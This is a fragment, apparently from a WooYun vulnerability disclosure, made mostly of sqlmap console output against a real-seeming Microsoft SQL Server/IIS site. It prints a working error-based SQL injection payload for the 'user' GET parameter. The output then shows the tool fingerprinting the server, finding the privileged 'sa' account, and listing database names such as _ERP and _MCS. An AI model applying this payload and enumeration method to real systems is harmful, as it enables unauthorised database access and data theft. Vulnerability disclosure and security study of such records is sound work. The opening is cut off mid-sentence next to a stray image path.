 e be sure to test those separately in case that attack on this page fails
[16:49:37] [INFO] GET parameter 'user' is 'Microsoft SQL Server/Sybase AND error
-based - WHERE or HAVING clause' injectable
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 5 HTTP(s) reque
sts:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: user=' AND 3897=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(112)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (3897=3897) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(120)+CHAR(113))) AND 'SqEZ'='SqEZ
---
[16:49:38] [INFO] testing Microsoft SQL Server
[16:49:39] [INFO] confirming Microsoft SQL Server
[16:49:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:49:40] [INFO] fetching current user
[16:49:41] [INFO] retrieved: sa
current user:    'sa'
[16:49:41] [INFO] fetching database names
[16:49:41] [INFO] the SQL query used returns 37 entries
[16:49:41] [INFO] retrieved: _DCPM
[16:49:41] [INFO] retrieved: _ERP
[16:49:42] [INFO] retrieved: _ERP_NEW
[16:49:42] [INFO] retrieved: _MCS
[16:49:42] [INFO] retrieved: _MCS_new
[16:49:43] [INFO] retrieved: _MCS_new2
[16:49:43] [INFO] retrieved: _PM
[16:49:43] [INFO] retrieved: _PM2
[16:49:43] [INFO] retrieved: _O2O
[16:49:44] [INFO] retrieved: master
www.wooyun.org